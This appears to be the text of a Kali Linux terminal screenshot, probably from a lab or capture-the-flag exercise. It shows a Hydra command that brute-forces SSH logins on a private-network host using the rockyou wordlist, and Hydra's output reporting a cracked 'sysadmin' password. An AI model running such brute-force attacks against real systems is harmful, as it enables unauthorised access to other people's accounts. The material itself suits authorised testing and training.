 root@kali:~# hydra -l sysadmin -P /usr/share/wordlists/rockyou.txt ssh://192.168.3.212
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service orga
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-26 07:31:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399),
[DATA] attacking ssh://192.168.3.212:22/
[22][ssh] host: 192.168.3.212   login: sysadmin   password: password1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-10-26 07:31:29
root@kali:~#